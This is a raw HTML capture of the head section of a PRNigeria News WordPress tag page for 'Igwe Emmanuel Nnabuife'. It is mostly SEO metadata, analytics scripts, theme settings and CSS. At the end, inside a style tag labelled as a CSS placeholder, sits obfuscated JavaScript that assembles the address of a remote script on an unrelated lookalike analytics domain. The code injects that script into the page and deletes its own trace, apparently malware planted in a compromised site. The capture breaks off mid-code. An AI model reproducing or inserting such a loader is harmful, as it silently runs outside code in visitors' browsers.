

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/tag/igwe-emmanuel-nnabuife/
body_size: 18424
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Igwe Emmanuel Nnabuife Archives - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/tag/igwe-emmanuel-nnabuife/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Igwe Emmanuel Nnabuife Archives - PRNigeria News" />
	<meta property="og:url" content="https://prnigeria.com/tag/igwe-emmanuel-nnabuife/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://prnigeria.com/tag/igwe-emmanuel-nnabuife/","url":"https://prnigeria.com/tag/igwe-emmanuel-nnabuife/","name":"Igwe Emmanuel Nnabuife Archives - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/tag/igwe-emmanuel-nnabuife/#primaryimage"},"image":{"@id":"https://prnigeria.com/tag/igwe-emmanuel-nnabuife/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/10/Screenshot_20231007_164018_WhatsApp.jpg?fit=1080%2C755&ssl=1","breadcrumb":{"@id":"https://prnigeria.com/tag/igwe-emmanuel-nnabuife/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/tag/igwe-emmanuel-nnabuife/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/10/Screenshot_20231007_164018_WhatsApp.jpg?fit=1080%2C755&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/10/Screenshot_20231007_164018_WhatsApp.jpg?fit=1080%2C755&ssl=1","width":1080,"height":755,"caption":"Bashir Adewale Adeniyi Customs Boss"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/tag/igwe-emmanuel-nnabuife/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Igwe Emmanuel Nnabuife"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Igwe Emmanuel Nnabuife Tag Feed" href="https://prnigeria.com/tag/igwe-emmanuel-nnabuife/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/tag\/igwe-emmanuel-nnabuife\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/tags/24689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="316935216e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/tag/igwe-emmanuel-nnabuife/",
                    "name": "Igwe Emmanuel Nnabuife"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if 